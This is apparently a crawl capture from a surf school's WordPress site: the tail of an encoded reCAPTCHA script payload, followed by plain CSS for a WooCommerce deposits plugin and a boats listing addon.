ojChyDCs8OzwpsmQcKxCxPCtcOIKMKfTcKTw67CkwbCqcKwRMKsBWAFw6/[base64]/Dj8Oow6kbwoHCkxTCnMO/HMKJdQ7DncKGJ8KIwrrDmkDCpMOufsK+ak/DoybCu8O2JnfCuBTDvcKUZsOtKUkcY1hVLXDCgMKRw40lwqp/Jypkw6HCmsKXw4bDt8KDw5rCjDN/[base64]/[base64]/DtQ7Dj8KCw7DClU0rBXYOJMO1wqEOTMK7wqzDrsKiwpLDkB5/w69wcVRRG8ODw6XCtnExTsK8wpXComVNRk7CkmkUYsK9IcKASwPDqsKxbsO6wrAHwp/DnxnClwJUEF5Hb1vCu8O2V2XDvsK+HsK/[base64]/DssKgbcK7CkFsTwYdK8KTwrbCknHDvMOHAMOQw5rCn17Dr8OvwohrwrMswqQfYcOfABrDhcKVw7HCjsODw7w8w7Y9IR3CsVAaWMOrw7LCv3/DmsOJRsOjT8Khw5l5w7/DsQHDiRJ2VsKqZ8OrGVJtPsKIY8OmwrAyGMOqCVDDosKYw73DusKvTU3Do00SZcOZJR3DvsODw4opw5diPm0UR8K0LsK2w6fCp8OUw6bCkMO0wo7CvHrDrcK3w7ldBh/Co0/CpcKiV8OJw7vClEVGw6XDthsKwrXDhkXDgBNkfcK/wpZEw4Rpw5jCs8O9w7fDoFBvcyLDoMOKOV1qVMKEw7VqAV/DicOKwpDDtEZuw40LPl8RwpNdw6TDvMKqwqIlwpHCssO2wq5FwpQ8wqhrdE/DpDhIEj9vw6cPVChwKMOxwpPCqwxqNU5kwrfDpMOYdBloTnA/wpjDp8KNw6bChcOSwo0Iw5zDjcKawqZKXsObw7rDgsKew7XDk25BwpvCuMKqacK6NsOEw5vDu8OvasOUdy4lcA3CqzQZw7M4wqjDuVHDgR/[base64]/[base64]/[base64]/CscK2wqzDhcKeBMKvw6Z7NsOnYcKnKsOYDsK4w7s8w6k3w7fDjMKUwr5vHsKuw7nDpihtYcOVw7tPwqESw7dgw59VSMKyKMO0PsOyLzI3ZgBcZyHDszTDlsKHDsOawoxebyQVOsOfwpPDpmrDsWBjPMK+w5vDhMOVwoDDm8KlKsK7w6vDiCbCoMK7wo3DoGg/[base64]/[base64]/DqngcNx8pOMKawq9KwqnCtMKrwrnDlUTCpk0kwoYFPcKWwqfDm8Klw6LCtARwwrJ7LcKNwrXCssK6blwbw4MJbsOpJcKIw5AjPxzChkEIwqrChMKGZik+cWzCi8KhNsOMwq/[base64]/DiMOZAA/DgR3CtsKtVcOlEzbDhcKCccOUKDQ8wpYgK8KbfVk7wqcfKGUKwp9LwoZ2AsOSHcOrw7kaYFjDgQfCjzMJw6HDosKMwp0VecKew73CtwrDqR3DmFtqFMKvwqfCsxnCpMK1L8KMFcKEw5stwo10JVl/PGXDqsOiFBDDg8O0wqjCtcOoIFN3R8Kkw4o8wobCoktBTy92wpBsw6U7IUdyeMOuw7h0bX3CjV/DrR0VwpXCj8O7w6ETw7DDvCdgw7/CiMO5ScOLFl4bU28Zw6vCsTvDv3BBcQ/DosOpb8K+w79ow6N6IMKcwpLDlQDCmB16w6YXXsOzQMKaw77Ch3JUwod6JC/Dj8K1wqnDvk/[base64]/PsKZw5sbOsOlwqApWUrCoMO/wqrCnAXChMKwOMKvw5DDgWLDhsKowphgw4TCjGRdHTsHUMKdwrM5wp/CmMKGWsO7wpTCicK/[base64]/SA5SfcOIw6cNMy3CsMOZEsOUw6QYcEjDthbClEfCq8Kewo/Dm1JAWlJbw4ZmMj3DmAVzwpwFGMKywrTDtkvCvcKiw6hrwr/[base64]/[base64]/[base64]/wqjCrCzCgsODw6TDnMOIwowcIinCqsKbw54PYS7DlMOBVy51wpZZUk9tD8Oaw4nDncKyw5l2w5cjHRHCm1J8AsKdwqlwe8Kqw5www6ppKsK+w7EoHS0Rw5dZQMKIw6Rlwp/CpsKpP27CosOTTD0Twro3w6tYBDTCtsOebVbDrzhLHRRqaQcnwoxwGAbDnTvDjMKCVgBSDMK1HMKMwrB4QFTDnXDCrF8Qw60tbk3DnsOTwrnDgTPDksKLYMOuw7AoBzVNaCLDpSZQwpvDqcOSGRvDu8KnFChFOsOSw5HCusK/w73CqCHCs8OoBXrCqsKbw4g9wo/CgSPCnsOvC8OBw6U7YUE7wo3ClzQVdRXCiglmRxIewr1awrDDnsKAw7IsSxUFGw9gwo7CmkjCgl4UDMOMBnHDmMKqdRLDv0TDtsK6bEdxIMK5woPDmWIfw57CoMO/TsO8w5HDrMOqw5B8w5jDisOxSi7CshlHwpHDtcKfw60ffwPDucOyUsKxw4g2Q8O/[base64]/woDCo8OjUnJOw7vCpHXCvCvCnGYHawYYUi8fwojCpsK6wok+w6jCgcK5VB3DjcOLWwnCl0jDgDzDl3lKw68aw47CtAhDwp7CqThqJk/DsgIgGE3CqRx8wr3Cv8KSSsOYwo/CtMKnb8KTLMKXwrl0w41mwo3Chz/[base64]/[base64]/[base64]/CnsKpI8KeYsK+w413P8OFw4duFDRcYSnDsjB3MUtBwrkED3ROAmcLOkVmw4Iuw41SwpsewofDoz0mwpN+w4goR8KSw5c5I8OEOcOkw4gqw7V/[base64]/[base64]/esOBAcKvwrJ1woXDlMKfw4rCicOawoLDmMKvWcO6w7l8w5MtA8OIw4AHwrrDpDwGeXQBw4VNwoddUR8oecKfwp7CjcO+wq3Cpw/DgAMiLcOWYsKBVcO0w7fCjcO+CUrDpH0NZhDDm8OMbMOSekBYVMO5JQvCiMO4L8Ojw6XCvMO3aMObwrfDpj/DvAXCjkDDosOxw6zDkMKyH0MWUnVzRE/CisObwqbCncKGwrbCqMOMXMOmSj9KOy4HwrA2JMKYIDvDhcKnwqsTw4fCogMXwqXCucKRwrTDlz7Du8O6wrDDnMO3wqcTwrl6KcKpwqjDusKDO8O/BsO8wp/CvMOaGg7CvWnDrBrCpcOpw7YkDGxrKcOSwog3BMKdwrTDmMOmYh/DusOWY8OEwqTCr8OFfcKgLgVYXTLCgcOQT8K9OG9Zw4/CtwYXIcOsJwpLwp7DvsOTUV3CksKzw442CMKid8ORwqRmw5xDX8Oow6kdMABlKyFIaXnCr8KuDsKOE2XDtcKUHcKmRjgtwpPCpcO8acOafSvDn8Kbw4R4JcKow6Jbw64kTWtLNsK9FUrCmlnCiMO2IcOoNA/[base64]/CuBnDpndMDcOpSnDDnFkBwr4qHkfDp3nCqFXCinjDtcOMw63DtsO6wo/CqhHDv1jDosO2woNEFsK3w5sPw4nCuxNGwpoQLwDDp1bDpMKswqANIlfCqm/[base64]/Cow3DtjBFwo7DmMOAC8OiwoPDjcOcw5p+IsOfw7/DksOpK8KCwrZRUsKOXB3Dr8Kqw5TClxs4w77DosKvN0vDl1XDlsKYw5lIw6MkFsKtw5R+ZMOfUjnCo8KjNDvCvjnDhS5EcsO9exXDklLCsgXCmHPCgFjCimUJbcKhZ8KywrjDrMO7wqvDgwPDm2/CohTCmMKiw6QyMRPDoD/CgwnDtcKtG8O3w7Bywokoe8KBWDIsw4t3DUJUw7XClcKlJsKNEQrDumXCr8OtwoPCnTNIwqDDvWjDkUEnBirDhmk6WSjDtsOoBMOnw688w6Iww5cqbDViLmrCrsKew7LCmH1dw7/CnDTDmQ7DjMK9w5cOCjEvXsKzwp/DpsKVesOGw7tiwpcow65xEsK0wrVLw5U4woJbCMOhUDp7cMOxw4ANwo/DhsOwwpwKw6bDpA7DlBzCmsORIGZ7J8ONc8KuMQ9Cwqd/[base64]/BcKVZFDDusKiKsOUaMKHwrJXw6dqFzMnfMKPwr3DlDgcEMKEw6bDssOzwqTDgHwfwrXCmFNTwoscw6d1w5rDjcO0wrYuVMKwHFMdTy/[base64]/[base64]/Ckj1OcsOwEmjCsMKDNFzCpsOPCjpAwr9Qwr8vfcK0w5bCqcOpJcOpbCgHw6rDrMOsw70lGsKhwrwFw4HDhA5kQsO2VTHDjMOELgHDrkfDtkHCn8K5w6TCl8K/LWPChsKuOlQAwqsoUAplw6ZaQ3XCsUPDtGcMaMOdScKAwrPDh2/Dp8KPw7bDklPCsmrDskDDpsKxw5JMwr8TC1xMEsKZwprDq3bDu8OSwoDCiidRBBRWRSXDpnRXw5zCrnRhwpxJIlvCn8Ktw5fDm8OkSVrCphLChMKME8OzYz8rwrvDsMOPwoPCsVMJA8OwI8OowqLCg2DCigTDrnPCoxPClyFSC8KnaG12IVcGwpRHc8O/[base64]/[base64]/CkRMHPVrDsx9QEk3DoVxrw5/[base64]/DrGlsw6ENI2jDusOEMMK8wpPCk2bChsOEw53Cp8K9FR0ywpjCvsKmwr9Hwp5WGsKrPMO5acOmw6wlwqrCoTfCs8OrAzrCunLCuMKLSBjDgMODdsOpwpbChcOkwqwiwo8FblbDk8O/PAs8wrnCuy3CrnzDrFtsEwJ3wpvDv0t4BznDjAzDrMKadT9ew4NiKyYRXsKiAMOIE1jCgX/DpMOrw4I9w50HQV9twrovw67CuyXCnVwHAcOsC30Zwr1sY8KvHMOMw4XCkWRiwp1Owp7ChWbDlkLDkMO9O3fDlzvDq1Vuw6APcS3DkMKNwr0WD8OHw5/DiXDCkH7DmAJte8OycsOvUcOUGC4BLldpw6wAwrzDqjQtO8OOwpPCv8KrwpY+WcOOEcKnw64JwpUWFMKEwr7DrTbDvH7ChcOJd03ClcK9DMKhwoLCh3QHBU3CqTfDo8KXw54gI8OUNsOrwo1Ew6pqRlvChMO/OcKnDA9Lw7vDpA1bw7p7S1/[base64]/Dn38yaENRwo3DrcKaDAc0McOjwqQYcEPDtsKwCUDDrh9Rw7sOwpg7woZPDhAjw6/Ds8KnUz3DuSEVwq/CoDNeUcKewqXCq8Khw5l6w6R0SsOyI3XCvB/Dh0w5I8KSwqwEwpjDnClgw6NQcMKpwrjCgsKUDzjDiC5WwpnChUlowoNEVETDhgTDjMKMwp3CvznCmyzDpRN/MMKawrvCl8K5w7fCoXwgw4bDg8KPdD/CjsOQw5DCgMOiCRorwoTCuCYuGQoQw4TDhsKNwrvCqk8VcVDDjkLDksKeAMKNLFJUw4XDlsKWEMK7wpRhw7FDw7PCtkLCtlICPAPDlsKhesKywoEBw5XDqiDDnlkUw6/Ck3/CvMOxNWc2Pi4AbgLDo1p7wqzDp0PDqMKkw57CthnDlsOeSMKKwqjCq8OgFsOwMRPDmykQe8OLExnDjMK1aMKOLsKmw7LDnMKWwolTwpnCrFfDhz12fVZ0c1/[base64]/Cg3EGwpwFw44dezwfLznCisKrJiTCuMKRacOoc8O7w7AORMKuQAI9w7nDrn7DoyMDw7wzZgZLw4ZFwq3DimrDumgQC1Jlw5vDosKgw6Enw4UOMMK8wqR/[base64]/DvmTCoMKtwrDCiV/DisKaCXhswrElw4xFV8KXwohMT8KYw7PClCHDsGXCkGsvw7c3wqPCp0jCiMKJS8KPw7TCpsKMwrpIBTDDklNEwq9awrlmwqhSwrR/IcKhPiHCk8ORwprCq8KoTjt5wptoVgYGw4jDrl/Cg3gwWcOWC0DDhC/DjcKMw47DhggNw4XCkMKJw7V1fsK/wqbDoxHDjEvDmT8/wrPDqFHDtlkxLsK4OsK0wpPDvAPDgAnDg8KGwpE6wrtfCMOSwoYdw7kBZsKPw6IkEMO+cnBlG8O0K8OhVAxrw4sVw7zCgcOuwqEhwpbCqyzDty5Tdg7CqS/DhMK1w4ktwq3DqhTCkHcEwq3Cs8Kiw4TClwROwr/Dhk7DjsKkSsK7wqrDmsKHw7DCm3wewroEwpjDt8KuRsKewqjCrmM0ExUoUMK0wq1WHngFwq5gRMOLw4TCv8OzJSvDksOkW8KabsKjGE0Nwq/[base64]/Dlh4lw6NBw6jCr0HDiSbDmMKhw456fcO9GsOARg7ChsK/fcKLw5VSw67CpBdywpYHdk3DlQ5Uw4cLMjZMW0nCkcKhwrrDu8O/JzdDw4fCtxBiQsO8QyBKw4ctwrjCqxHDplrCq33DocOvwo0twqp0wpnCnsK4GsOKWWfCn8Kuwqpcw5piw7wIw7xpw5sCwqZow6IhB3hRw4cmJWVJbTXCsDk+wp/DkcOkw7nDh8KEW8OBOcOxw6MTwpViaFrCvzkRb1kBwonDtT0dw7rDpMK4w6wrQgBbwo3CvMKnZ1nCvsK0O8KUPSLCtEkVHDHDm8OWYHlnbsKRM27Di8KJB8KPZyPDqm8OwpPDjMK4BsONwq/Clw7ClMKRFU/[base64]/XcOWVcK5wonDocO5w4QKw4HDsMOFCkjDkG9VwpnDr1J/f8KAwrFzwojClQHCunRbSjkZw6TDrcKcw4ROwpM6w4zDn8K6S3XDp8KawqRmwostHMKCZVfCicKkwrLCusORw73DuEQswqbDmiEgwq9Ifx/CoMOMBi9FBT4TE8O9YMO/NXt4FsKQw7TDgGhww6oeNWHDtEBZw4vCvn7DmMKmLTl6w7fDh3pTwqfCv1tEbVrDmRTCn0bCucOUwr/Dv8Okf2LDqh7DisOAXwRMw5DCp0hSwqhgecK4NcO1fRZlwplzV8KzN0AZwp81wpjDq8KDIMOELS/[base64]/CiE3CmcK1ZxcZwrbCsMKBMAkuLsOHK10swrF2wpNfI8OKw5TCvB0ywocCMF7DoRHDusOxw7YFAMOvScOzwo04SDjDvsKNwrHDisKyw6LCncKfVD/[base64]/[base64]/CusOfwrjCpHLChMKewqVABsOjwolnw6TCjz/CgXLDm8KJJFXDoyLCmsKuJlTCs8Kjw5XCgkoZAsKtXhzDk8KTScOOWcKtw5Acw4J7wqfCjMOiw5XClMOJwp06wr/DisOxwp/DqjTDoR1YXyxmNSV4w69bOMOWwqJywr/DgmUOECjCtFATw4g0wpdkw4jDujjCmmoLw6LCq3w3woDDnz/Ci2pGw7dhw6QdwrIQaG/DpsKodMO5w4fCjsOEwoBTwqhNZgpYUyxeWVHCqD8dccOTw5bDjw07AxfDty98QcKqw63DhMKeasOKwr5/w7Y+woDCuB14w6pTKQ40UCZKKsKBCcOTwrV3wobDqMK9woh6DcKqwqhaU8OVwrcrOgUMwp1Iw4TCicOoB8ORwrbDqMOZw6HDj8OseXE1Fi7CrCR7KsOwwo/DiCrClRLDsh7CucODwoQ3LQHDuHPCssKFXMOEw7sSw7kWw7bCisOzwp1VchDCoTR8XQ0ewpPDsMKZFMOZwr/DsH0MwqFUODnDvsKlWMO0LsO1V8Kdw7nCiFx4w6XCpcKswp1DwpbCrGrDisK0P8Oaw6wow6vDjizDhkxNT03Cl8KBw4ETV1nClDjDrsK/QxrDsjgXZjjDvyHDncKTw4M4WihzDsOtw57Dp2FHwrTCmcOzw68SwoR6w4wvw6g9NMKBw6vClMOfwrAEMhBLf8K/dXrCr8KWC8KVw5Nuw5Zdw6dvHF8JwobCrsOsw5HDjU9qw7gmwoB3w4UowpbClGLDuArDlcKiTBfCpMOkcH3ClcKGLW/DpcOiaX0wVVpmwpDDkVcBwoYNwrdzw4Qtw5FKSQvDm2osPcObw6DCssOtX8KxdD7Dl1sVw5cdwozCtsOYXF1Rw7zDhsKrGU7DkMKKwqzCmmnDisKHwrEENsKww6kZIBHDnsKqw4TDjS/DjXHDo8KMJSbCocKFTSXDusKHw41mwpfCog0Fwo7Ds1jCoyjCgsORwqHDrEouwrjDrcKawpHCgULCvMKlwrjDicKJRMKIGyMVBsKBaFhDLH58w5hzw6DDmxjCu1LDhcOOUS7DoxLCnMOmVcK+wrbCpMOkwrIVw4/DvAzDtDg/VDgQw7/Dk0PDu8Ogw5bCk8KlVcO+w7U+GAVCwrcDMGBmNxZXP8OwGTXDmcKxcygswqMQw4nDrcKgU8KgQhXCiillwrMHaF7CrXsResO4wrTDkk/CtkBxHsO+Lyptw5nCkHkgw4gcdMKewp7CncOSAMOVw6PCs3LDsTNtw7dtw4/DkcOLwrk5GsKkw63CksK6w5ATe8KbfsOIdm/CkBHDtMKfw59oTcKIHsK3w7AKA8Ktw7vCsXN/w4zDhyfDjyUZSi9KwrAgasKkwqPDk1XDksO5wo/DkhUZK8OTWcOgIHHDuBvCvRAoIQjDkUwnAcORFQTDu8OMwopKLn3Cpl/Do3nCssOjGMKZGMKLwpzDs8Oaw7gdD11wwrLCt8OGDcKhCBpjw7gew63DiyRcw6HCv8K/[base64]/CsOmFVoPw6JUw5LDusKOwpDCn8K5DRwIw7bDgA4LwowUZWB7BxPCryXCuV3CmcOFwqlnw7jDmsOew79OBTIZS8Orw5/Dg3XDsX7CusKDHMKjwo7CiFnClsKTO8Kvw6wvHjoKecOHw7d8DgzDkcOAAMKBw57DkEU0UA7CsDsPwqZkwq/DtQTCiWc8w6PDu8OjwpUdwrXDokpCKMOrKW4YwoNxGMKUZivCssKjTi3DpXwRwplqRsKMOMOEw75mMsKmdSbDv3h8wpQuwp9Veid0UsKVc8K8wq9JXMKmbsO/[base64]/esOzCsOfwqkgwo7DusO7D8KWLwLDocKQw7TCtsOxwrswCMKVw7fDiz4rN8KkwqoHfGtEccO3wo1iNw9kwrk2wp1xwqHDusKuw6xDw74gw5bCngcKWMO/w4PDjMK4w4TCiVDChsKXHGIcw7QyHsKXw6lcDlTCjkzCtV0QwrrDpnrDrlzCi8OeScOWwr8Dwr/[base64]/CvD/CmsOKC8Kqw7PColPDmyU9CVbCsF8NKE/DjxDCq2XDvhnDjcKbw49Pw5bCm8ObwogPw4srRlZjwokxSsOaa8OmP8K/wqQqw5A+w7HCugDDrMKabsKhw7vCu8OGw6l7R23CuR7Cr8OqwovDrAUZOAVrw5ItBsOIwqdCQsOlw7pCwr5WecOlHTMfwq3CpcKSA8Otw45udizCngPCiC7Cq0kGHz/DsGjDiMOoP14Yw6NNwrnCo31KaThQSMKhEQ3CjcOib8OqwpNyYcOOw5s0w7jCjcOBwrwzw6gZwpACO8OGwrAqDmDCiX5MwoYdwqDCnMO4Zh4XXMOjKQnDty7Cq1ZsJB85wqQkwqbCuljCvzXDm2Muwo/Crm3CgHV6wr9Wwr/DiyLCj8KJwrU0InA3CcOAw4/CrsOAw7XDlsO0wp/CpUkEdcOqw71fw43DtcKELEtjwoPDpE86O8Kpw7zCosOlCcO/wqg1OMOSDsO2NGlAw4ErAsO3wobDtgjCuMKRUToNTTMaw7HClRNmwrHDrTAORMK2wo9FTMOHw6bDhk3DicO9w7PDs3RJMzTDpcKSZUTDl0ZeIzXDoMO4wonDp8OFw7LCui7CnMKVdULClsKNw4kMw5HDiz1yw7taQsO4VMKhw6/DkMKcYB44wrHDslULcGYhRsKAw5gQMMODwofDmlLDv0svfMOKJRbCo8OVwrfDssO1wonDl158VQMxTwdAGMK0w5h2Ri/DqMK0JsKLQyHCiFTCnTXCkcOyw57CmTHDqcKzw6DCoMOHOsOwYMK3HGvDtD1mZ8Olw4XDtsKGw4LDpMKZw4AuwqUqwo7ClsKMAsKPw4zCrnTCt8ObW3nCh8KnwqU7KV3CgMOgAcKoCsKRw7jDvMKDRknDvFjDo8ORwooHw5Buwo4leUU/[base64]/wqfDucK+WMOlwonCpQ9WfGwDSSvCq8Otw6JUMsOnBBJkw7DDvUbCoRDDpXEpZ8KVw7lMWsO2wq0gw7XCrMORBHnDh8KMSWDDqHPCoMKcEsOMwpHDllEHwqTDnMO7w4/[base64]/DtxsRSg7CkMK6wpBmGCAKw7bCikN9w7fCscKqIsO6w7kKwpFcwr9Nwpt7wrDDsG/[base64]/CpMK8bsOYacKFw7bCrMK7wpzCkCLCk8OWwo3DosKxAnM1wp7CscO4wr7DkjVGw47DnMKdw5XDlCMTwrwgCcKBahHCssKTw44kQMOFI2HDo3BfO095N8OVw4QaJQrDiXfDgxdIJHVORTrDoMOAwo/CpW3CrgArTSdbwqQEOEk0wqHCv8OWwrxaw5h/w7bDisKWwoAKw7w4wo3DoxTChD7Cr8KgwofDkifCtk7Cg8OVwrsHwoJcwpJ7G8KXwojDtn5XfsKKw59DeMK+HMODVMKLSl9ZK8KhVsOrVVN5cEZHw501w5rDjG1lWsKlBXE/wp9vfHjCrgbDjsOWwp4twrLCnMKqwofCuV7Dqlwdwr4LYsOVw6x/w7fDl8OFMsKYw6DCkDwBw5EiNMKCw58WZngKw43DpcKdG8OEw5obWz3CmMOhS8K2w5fCusK6w6pxFMORwqbCvsK9RcKbcgTDg8O1wrfDuQ/DsQ3Dr8K5wpnCjsKuUsKBwpzDmsOabmHDq2HDpw/[base64]/DmsOlwqx0K8OCYSV1LSInw5fDsG7Dn8OFBcK0w5Usw5djwrRecC/[base64]/Ch8Kaw5LCjAjDhAfCr8K0IjLClcOvw57CtwA4UsOLwqIBSm4PUMK1woLDhzDCqXAbwqhdfcKkbilPwrjDlsOoFF4YclfDscKEFCXCrgLDmMOCccOKAzgcwphZBcKbwonCvWxCMcOeZMKKdE/DosOmwrZtwpTDhmHDqsOZwrAVW3M7w4nDh8OpwoVNw680IcOtcmZkw5vDhsONNBrDkXHCmwRCEMO+w5hxTsORXmYqw4jCmRo1UsK5dMKbwpzDlcO3AsOswr/[base64]/VsOnWDnDjXPDuMK7woh9wp3DrcO/wqorKHLChgQpwqREOsOMbjNTfcK0w6F2XcOxw7vDnsKKNlLClsO4w4XCpjTDoMK2w67DpcKXwq00w618aAJowrPCvwdncsK9w4XCucK/WMOAw7rDt8Kqw5hAFQ9tCMKTZ8KowqkWe8OTEMONVcOFw4vCpQHCtVjDucOPwoTCnMK+wrMhW8O2woDCjkoCGT/DnyU7w70LwqAOwr3CoWbCmsOIw4XDmXNbwqPCpsOqABjClcOIw7JswrTCqz14woE\\u003d\x22],null,[\x22conf\x22,null,\x226Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,995],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://escueladesurflasdunas.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Tr+lxPNaQjJZIMlSbZwHBvyRBdq66FWyHFmWSF1VhO0\\u003d\x22,0,0,null,1,1765811153915,0,0,[5,151,46],null,[169,190,22,62],\x22RC-kUmxeFrJHVKv5A\x22,null,null,null,null,null,\x220dAFcWeA5708Lrar3eBkeRridkavO4RrhOVUmbODr9453jQMqboqyJ7FxI-M_x9aKHBWLNXc9zV6vnl3Tb2z95S3cje7xGML21ww\x22,1765893954009]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/ph-woocommerce-deposits-premium/assets/css/ph_deposits_frontend.css
body_size: 384
content:
.ph-deposits-wrapper {
    margin: 0 0 1em 0
}

.ph-deposits-wrapper .ph-deposits-option {
    list-style: none outside;
    margin: 0px !important;
    overflow: hidden;
    font-size: 1em;
    line-height: 2em;
    width: 100%;
    margin-top: 1em !important;
    list-style: none !important;
    padding: 0px !important;
    display: flex;

}

.ph-deposits-wrapper .ph-deposits-option li {
    padding: 5px 10px;
    border: 1px solid #ccc;
    box-shadow: 0 1px 1px rgba(0,0,0,.1);
    border-radius: 4px;
    box-sizing: border-box;
    width: 49%;
    margin: 0;
    float: left;
    text-align: center;
    cursor: pointer;
}

.ph-deposits-wrapper .ph-deposits-option li input {
    /*margin: -2px 1em 0 0;*/
    display: inline-block;
    /*vertical-align: middle;*/
    width: auto !important;
}

.ph-deposits-wrapper .ph-deposits-option li label {
    padding: 0;
    display: inline-block;
    vertical-align: middle;
    cursor: pointer
}

.ph-deposits-wrapper .ph-deposits-option li:last-child {
    float: right;
    margin-left: 2%;
}

.ph-deposits-wrapper .ph-deposits-payment-plans {
    list-style: none outside;
    padding: 0 1em;
    margin: 0 0 1em 0;
    border: 1px solid #ccc;
    box-shadow: 0 1px 1px rgba(0,0,0,.1);
    border-radius: 4px;
    box-sizing: border-box;
    font-size: 1em;
    position: relative;
    width: 70%;
    margin-top: 2%;
}

.ph-deposits-wrapper .ph-deposits-payment-plans li.ph-deposits-payment-plan {
    border-bottom: 1px solid #eee;
    padding: 1em 0;
    cursor: pointer;
}

.ph-deposits-wrapper .ph-deposits-payment-plans li.ph-deposits-payment-plan .ph-deposits-payment-plan-name {
    display: block
}

.ph-deposits-wrapper .ph-deposits-payment-plans li.ph-deposits-payment-plan .ph-deposits-payment-plan-description {
    color: #77a464
}

.ph-deposits-wrapper .ph-deposits-payment-plans li.ph-deposits-payment-plan:last-child {
    border-bottom: 0
}

.ph-deposits-wrapper .ph-deposits-payment-plans li.ph-deposits-payment-plan input {
    margin: -2px 1em 0 0;
    display: inline-block;
    vertical-align: middle
}

.ph-deposits-wrapper .ph-deposits-payment-plans li.ph-deposits-payment-plan label {
    padding: 0 0 0 10px;
    display: inline-block;
    vertical-align: middle;
    cursor: pointer;
    max-width: 80%
}

.ph-deposits-wrapper.ph-deposits-optional .ph-deposits-payment-plans {
    margin: 1em 0
}

.ph-deposits-wrapper.ph-deposits-optional .ph-deposits-payment-plans:before {
    content: "";
    display: block;
    border: 8px solid #ccc;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -3px;
    left: -4px;
    margin: -1em 0 0 25%
}

.ph-deposits-wrapper.ph-deposits-optional .ph-deposits-payment-plans:after {
    content: "";
    display: block;
    border: 8px solid #fff;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -2px;
    left: -4px;
    margin: -1em 0 0 25%
}

.ph-deposits-wrapper .ph-deposits-payment-description {
    color: #77a464;
    margin: 1em 0
}

.woocommerce .order_details .ph-deposits-order-item-description {
    margin-bottom: 0
}

/* ul .ph-deposits-pay-deposit{
    background: orange;
    color: white;
}
ul .ph-deposits-pay-full{
    background: #77a02e;
    color: white;
} */


--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.css
body_size: 2847
content:
/*
 * --- Archive of boats ---
 */
.sc_boats_columns_wrap,
.boats_page_related .related_columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.sc_boats_slider .sc_boats_item,
.sc_boats_columns_wrap .sc_boats_item,
.boats_page_related .related_columns .sc_boats_item {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.sc_boats_slider .sc_boats_item {
  margin-bottom: 0 !important;
}

.sc_boats {
  position: relative;
}

.sc_boats_item .sc_boats_item_thumb[class*="hover_"] {
  display: block;
}

.sc_boats_item .sc_boats_item_thumb img {
  width: 100%;
}

/* One column layout */
.sc_boats_columns_1 .sc_boats_item {
  padding: 0.5em;
  background-color: #f0f0f0;
  margin-bottom: 1em;
}

.sc_boats_columns_1 .sc_boats_item_thumb {
  width: 35%;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0;
}

.sc_boats_columns_1 .sc_boats_item_info {
  width: 65%;
  display: inline-block;
  vertical-align: middle;
  padding-left: 2em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.sc_boats_columns_1 .sc_boats_item_options .sc_boats_item_row {
  line-height: 1.7em;
}

.sc_boats_columns_1 .sc_boats_item_option .sc_boats_item_option_label_icon {
  display: inline-block;
}

.sc_boats_columns_1 .sc_boats_item_option .sc_boats_item_option_label_text {
  display: inline-block;
}

.sc_boats_columns_1 .sc_boats_item_button {
  display: inline-block;
}

/* Labels in the featured image */
.sc_boats_item_thumb .sc_boats_item_labels {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  font-size: 10px;
  line-height: 1em;
}

.sc_boats_item_thumb .sc_boats_item_labels > a {
  color: #fff;
  background-color: rgba(221, 144, 0, 0.7);
  display: inline-block;
  padding: 5px 10px;
  text-transform: uppercase;
  margin-left: 1px;
}

.sc_boats_item_thumb .sc_boats_item_labels > a:nth-child(2n+1) {
  background-color: rgba(0, 221, 144, 0.7);
}

/* Price in the featured image */
.sc_boats_item_thumb .sc_boats_item_price {
  position: absolute;
  z-index: 4;
  bottom: 0;
  left: 0;
}

.sc_boats_item_thumb .sc_boats_item_price .boats_price {
  color: #fff;
  display: inline-block;
  padding: 0 0 0.5em 0.5em;
  line-height: 1.25em;
  text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5);
}

.sc_boats_item_thumb .sc_boats_item_price .boats_price_before {
  display: none;
}

.sc_boats_item_thumb .sc_boats_item_price .boats_price_delimiter {
  display: block;
  width: 100%;
  height: 0;
}

.sc_boats_item_thumb .sc_boats_item_price .boats_price_delimiter:before {
  display: none;
}

/* Item's header */
.sc_boats_item_header {
  position: relative;
}

.sc_boats_item_title {
  margin: 0;
  padding-right: 1em;
}

.sc_boats_item_status,
.sc_boats_item_type {
  line-height: 1.5em;
}

.sc_boats_item_status > a,
.sc_boats_item_type > a {
  color: #aaa;
}

.sc_boats_item_compare {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  color: #aaa;
  cursor: pointer;
}

.sc_boats_item_compare.in_compare_list {
  color: #efa758;
}

/* Item's options */
.sc_boats_item_options {
  margin-top: 0.6em;
  position: relative;
}

.sc_boats_item_options .sc_boats_item_row {
  line-height: 1.5em;
}

.sc_boats_item_option {
  display: inline-block;
  margin-right: 1em;
}

.sc_boats_item_option .sc_boats_item_option_label_icon {
  display: none;
  margin-right: 0.2em;
}

.sc_boats_item_options .sc_boats_item_row_address,
.sc_boats_item_options .sc_boats_item_row_meta {
  color: #888;
  margin-top: 0.5em;
}

.sc_boats_item_options .sc_boats_item_row_address .sc_boats_item_option_label {
  display: none;
}

.sc_boats_item_button {
  position: absolute;
  z-index: 1;
  bottom: 0;
  right: 0;
  display: none;
}

